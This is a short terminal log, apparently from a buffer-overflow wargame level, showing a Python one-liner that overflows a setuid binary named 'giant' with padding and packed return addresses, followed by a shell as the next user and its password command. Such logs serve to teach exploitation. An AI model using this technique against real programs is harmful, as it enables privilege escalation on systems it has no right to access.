 [bugbear@localhost bugbear]$ ./giant "`python -c 'print "A"*44+"\x48\x9d\x0a\x40
"+"\xe0\x8a\x05\x40"+"\xe0\x91\x03\x40"+"\xf9\xbf\x0f\x40"+"\xfc\xff\xff\xbf"'`"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAH
bash$ whoami
giant
bash$ my-pass
euid = 514
one step closer
bash$